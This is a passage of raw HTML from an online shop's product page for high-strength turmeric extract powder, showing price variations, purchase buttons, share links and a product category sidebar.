https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin.jpeg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin.jpeg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:1280,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:35732,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;69.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;pound;69.99.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;59.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;pound;59.99.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BT-TME25-676&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3650,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:5999},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;500-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:99.99,&quot;display_regular_price&quot;:119.99,&quot;image&quot;:{&quot;title&quot;:&quot;turmeric extract powder 95% curcumin&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin.jpeg&quot;,&quot;alt&quot;:&quot;turmeric extract powder 95% curcumin&quot;,&quot;src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-1000x1000.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-1000x1000.jpeg 1000w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-300x300.jpeg 300w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-100x100.jpeg 100w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-1024x1024.jpeg 1024w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-150x150.jpeg 150w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-768x768.jpeg 768w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-64x64.jpeg 64w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin.jpeg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin.jpeg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:1280,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:35732,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;119.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;pound;119.99.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;99.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;pound;99.99.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BT-TME50-676&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3652,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:9999},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;60-capsules&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:11.99,&quot;display_regular_price&quot;:11.99,&quot;image&quot;:{&quot;title&quot;:&quot;turmeric extract powder 95% curcumin&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin.jpeg&quot;,&quot;alt&quot;:&quot;turmeric extract powder 95% curcumin&quot;,&quot;src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-1000x1000.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-1000x1000.jpeg 1000w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-300x300.jpeg 300w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-100x100.jpeg 100w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-1024x1024.jpeg 1024w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-150x150.jpeg 150w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-768x768.jpeg 768w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-64x64.jpeg 64w, https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin.jpeg 1280w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin.jpeg&quot;,&quot;full_src_w&quot;:1280,&quot;full_src_h&quot;:1280,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/oilsandherbs.co.uk\/wp-content\/uploads\/2024\/12\/turmeric-extract-powder-95-curcumin-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:35732,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;11.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BT-TME-676&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;95% Curcumin- Turmeric with black pepper capsules &amp;#8211; 60 capsules 1 month supply.&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:35727,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:1199}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_quantity">Choose</label></th>
						<td class="value">
							<div class="variation-selector variation-select-ux_label hidden"><select id="pa_quantity" class="" name="attribute_pa_quantity" data-attribute_name="attribute_pa_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="50-gm" >50 GM</option><option value="60-capsules" >60 capsules</option><option value="100-gm" >100 GM</option><option value="300-gm" >300 GM</option><option value="500-gm" >500 GM</option></select></div><div class="ux-swatches ux-swatches-attribute-ux_label" data-attribute_name="attribute_pa_quantity" role="radiogroup" aria-labelledby="pa_quantity" data-flatsome-role-radiogroup><div class="ux-swatch tooltip ux-swatch--label " aria-checked="false" data-value="50-gm" data-name="50 GM" title="50 GM" role="radio" tabindex="0"><span class="ux-swatch__text">50 GM</span></div><div class="ux-swatch tooltip ux-swatch--label " aria-checked="false" data-value="60-capsules" data-name="60 capsules" title="60 capsules" role="radio" tabindex="0"><span class="ux-swatch__text">60 capsules</span></div><div class="ux-swatch tooltip ux-swatch--label " aria-checked="false" data-value="100-gm" data-name="100 GM" title="100 GM" role="radio" tabindex="0"><span class="ux-swatch__text">100 GM</span></div><div class="ux-swatch tooltip ux-swatch--label " aria-checked="false" data-value="300-gm" data-name="300 GM" title="300 GM" role="radio" tabindex="0"><span class="ux-swatch__text">300 GM</span></div><div class="ux-swatch tooltip ux-swatch--label " aria-checked="false" data-value="500-gm" data-name="500 GM" title="500 GM" role="radio" tabindex="0"><span class="ux-swatch__text">500 GM</span></div></div><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of High Strength Turmeric Extract powder 95% curcuminoids">				<label class="screen-reader-text" for="quantity_69777d9a38008">High Strength Turmeric Extract powder 95% curcuminoids quantity</label>
		<input
			type="number"
						id="quantity_69777d9a38008"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of High Strength Turmeric Extract powder 95% curcuminoids">	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>

			<button type="submit" name="ux-buy-now" value="2228" class="ux-buy-now-button button primary ml-half">
			Buy now		</button>
		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2228,&quot;item_id&quot;:2228,&quot;item_name&quot;:&quot;High Strength Turmeric Extract powder 95% curcuminoids&quot;,&quot;sku&quot;:&quot;BT-TME-676&quot;,&quot;price&quot;:11.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Joint Health&quot;,&quot;id&quot;:2228}" />
<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="wc-stripe-clear"></div>
<div class="wc-stripe-product-checkout-container bottom">
    <ul class="wc_stripe_product_payment_methods" style="list-style: none">
		            <li class="payment_method_stripe_applepay">
                <div class="payment-box">
					<input type="hidden" class="woocommerce_stripe_applepay_gateway_data product-page" data-gateway="{&quot;items&quot;:[{&quot;name&quot;:&quot;High Strength Turmeric Extract powder 95% curcuminoids&quot;,&quot;amount&quot;:1199}],&quot;shipping_options&quot;:[],&quot;total&quot;:&quot;0.00&quot;,&quot;total_cents&quot;:0,&quot;currency&quot;:&quot;GBP&quot;,&quot;installments&quot;:{&quot;enabled&quot;:false},&quot;needs_shipping&quot;:true,&quot;product&quot;:{&quot;id&quot;:2228,&quot;price&quot;:11.99,&quot;price_cents&quot;:1199,&quot;variation&quot;:false,&quot;is_in_stock&quot;:true}}"/><div id="wc-stripe-applepay-container" class="wc-stripe-applepay-container">
	
</div>                </div>
            </li>
		            <li class="payment_method_stripe_payment_request">
                <div class="payment-box">
					<input type="hidden" class="woocommerce_stripe_payment_request_gateway_data product-page" data-gateway="{&quot;items&quot;:[{&quot;name&quot;:&quot;High Strength Turmeric Extract powder 95% curcuminoids&quot;,&quot;amount&quot;:1199}],&quot;shipping_options&quot;:[],&quot;total&quot;:&quot;0.00&quot;,&quot;total_cents&quot;:0,&quot;currency&quot;:&quot;GBP&quot;,&quot;installments&quot;:{&quot;enabled&quot;:false},&quot;needs_shipping&quot;:true,&quot;product&quot;:{&quot;id&quot;:2228,&quot;price&quot;:11.99,&quot;price_cents&quot;:1199,&quot;variation&quot;:false,&quot;is_in_stock&quot;:true}}"/><div id="wc-stripe-payment-request-container">

</div>                </div>
            </li>
		    </ul>
</div>
	<input type="hidden" name="add-to-cart" value="2228" />
	<input type="hidden" name="product_id" value="2228" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

Enjoy free standard shipping(3-5 working days)  on Mainland UK orders above £20. Need it sooner? Choose Express (1–2 working days).<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BT-TME-676</span></span>

	
	<span class="posted_in">Categories: <a href="https://oilsandherbs.co.uk/product-category/herbal-extracts/" rel="tag">Herbal Extracts</a>, <a href="https://oilsandherbs.co.uk/product-category/joint-health/" rel="tag">Joint Health</a></span>
	<span class="tagged_as">Tags: <a href="https://oilsandherbs.co.uk/product-tag/95-curcuminoids/" rel="tag">95% Curcuminoids</a>, <a href="https://oilsandherbs.co.uk/product-tag/curcumin-95-supplement/" rel="tag">Curcumin 95% Supplement</a>, <a href="https://oilsandherbs.co.uk/product-tag/herbal-extracts/" rel="tag">Herbal Extracts</a>, <a href="https://oilsandherbs.co.uk/product-tag/high-strength-turmeric-supplement-powder/" rel="tag">high strength turmeric supplement powder</a>, <a href="https://oilsandherbs.co.uk/product-tag/lab-tested-turmeric-extract/" rel="tag">lab-tested turmeric extract</a>, <a href="https://oilsandherbs.co.uk/product-tag/turmeric-extract-powder-95-curcuminoids-uk/" rel="tag">turmeric extract powder 95% curcuminoids UK</a>, <a href="https://oilsandherbs.co.uk/product-tag/vegan-turmeric-powder/" rel="tag">vegan turmeric powder</a></span>
	
</div>
<div class="social-icons share-icons share-row relative icon-style-small" ><a href="whatsapp://send?text=High%20Strength%20Turmeric%20Extract%20powder%2095%25%20curcuminoids - https://oilsandherbs.co.uk/product/curcumun-turmeric-extract-powder/" data-action="share/whatsapp/share" class="icon plain tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://oilsandherbs.co.uk/product/curcumun-turmeric-extract-powder/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://x.com/share?url=https://oilsandherbs.co.uk/product/curcumun-turmeric-extract-powder/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip x" title="Share on X" aria-label="Share on X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://oilsandherbs.co.uk/product/curcumun-turmeric-extract-powder/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="https://threads.net/intent/post?text=High%20Strength%20Turmeric%20Extract%20powder%2095%25%20curcuminoids%0A%0Ahttps%3A%2F%2Foilsandherbs.co.uk%2Fproduct%2Fcurcumun-turmeric-extract-powder%2F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip threads" title="Share on Threads" aria-label="Share on Threads" rel="noopener nofollow"><i class="icon-threads" aria-hidden="true"></i></a><a href="mailto:?subject=High%20Strength%20Turmeric%20Extract%20powder%2095%25%20curcuminoids&body=Check%20this%20out%3A%20https%3A%2F%2Foilsandherbs.co.uk%2Fproduct%2Fcurcumun-turmeric-extract-powder%2F" class="icon plain tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://oilsandherbs.co.uk/product/curcumun-turmeric-extract-powder/&media=https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-1024x1024.jpeg&description=High%20Strength%20Turmeric%20Extract%20powder%2095%25%20curcuminoids" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://vkontakte.ru/share.php?url=https://oilsandherbs.co.uk/product/curcumun-turmeric-extract-powder/&titleHigh%20Strength%20Turmeric%20Extract%20powder%2095%25%20curcuminoids" target="_blank" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" class="icon plain tooltip vk" title="Share on VKontakte" aria-label="Share on VKontakte" rel="noopener nofollow"><i class="icon-vk" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://oilsandherbs.co.uk/product/curcumun-turmeric-extract-powder/&title=High%20Strength%20Turmeric%20Extract%20powder%2095%25%20curcuminoids" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://oilsandherbs.co.uk/product/curcumun-turmeric-extract-powder/" target="_blank" class="icon plain tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow"><i class="icon-tumblr" aria-hidden="true"></i></a><a href="https://telegram.me/share/url?url=https://oilsandherbs.co.uk/product/curcumun-turmeric-extract-powder/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip telegram" title="Share on Telegram" aria-label="Share on Telegram" rel="noopener nofollow"><i class="icon-telegram" aria-hidden="true"></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="search-2" class="widget widget_search"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://oilsandherbs.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-3">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-3"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</aside><aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Product categories</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-297"><a href="https://oilsandherbs.co.uk/product-category/anxiety-stress/">Anxiety &amp; Stress</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-350"><a href="https://oilsandherbs.co.uk/product-category/brain-health/">Brain Health</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-244"><a href="https://oilsandherbs.co.uk/product-category/carrier-oil/">Carrier Oil</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-305"><a href="https://oilsandherbs.co.uk/product-category/digestion-and-constipation/">Digestion and Constipation</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-345"><a href="https://oilsandherbs.co.uk/product-category/distilled-water/">Distilled Water</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-214"><a href="https://oilsandherbs.co.uk/product-category/essential-oil/">Essential Oil</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-265"><a href="https://oilsandherbs.co.uk/product-category/food-supplements/">Food Supplements</a> <span class="count">(41)</span></li>
<li class="cat-item cat-item-236"><a href="https://oilsandherbs.co.uk/product-category/hair-care/">Hair Care</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-251"><a href="https://oilsandherbs.co.uk/product-category/handmade-soap/">Handmade Soap</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-308"><a href="https://oilsandherbs.co.uk/product-category/hay-fever/">Hay Fever</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-306"><a href="https://oilsandherbs.co.uk/product-category/health-packs/">Health Packs</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-330"><a href="https://oilsandherbs.co.uk/product-category/heartcare/">Heartcare</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-282 current-cat"><a href="https://oilsandherbs.co.uk/product-category/herbal-extracts/">Herbal Extracts</a> <span class="count">(95)</span></li>
<li class="cat-item cat-item-223"><a href="https://oilsandherbs.co.uk/product-category/herbal-honey/">Herbal Honey</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-390"><a href="https://oilsandherbs.co.uk/product-category/herbal-medicines/">Herbal Medicines</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-240"><a href="https://oilsandherbs.co.uk/product-category/herbal-teas/">Herbal Teas</a> <span class="count">(29)</span></li>
<li class="cat-item cat-item-18"><a href="https://oilsandherbs.co.uk/product-category/herbs/">Herbs</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-300"><a href="https://oilsandherbs.co.uk/product-category/immunity/">Immunity</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-283"><a href="https://oilsandherbs.co.uk/product-category/joint-health/">Joint Health</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-303"><a href="https://oilsandherbs.co.uk/product-category/liver-detox/">Liver Detox</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-228"><a href="https://oilsandherbs.co.uk/product-category/organic-herbs/">Organic Herbs</a> <span class="count">(131)</span></li>
<li class="cat-item cat-item-219"><a href="https://oilsandherbs.co.uk/product-category/perfumes/">Perfumes</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-304"><a href="https://oilsandherbs.co.uk/product-category/renal-management/">Renal Management</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-264"><a href="https://oilsandherbs.co.uk/product-category/steam-inhalation/">Steam Inhalation</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-232"><a href="https://oilsandherbs.co.uk/product-category/super-foods/">Super Foods</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-378"><a href="https://oilsandherbs.co.uk/product-category/weight-loss/">Weight Loss</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-266"><a href="https://oilsandherbs.co.uk/product-category/wellness/">Wellness</a> <span class="count">(18)</span></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Additional information					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
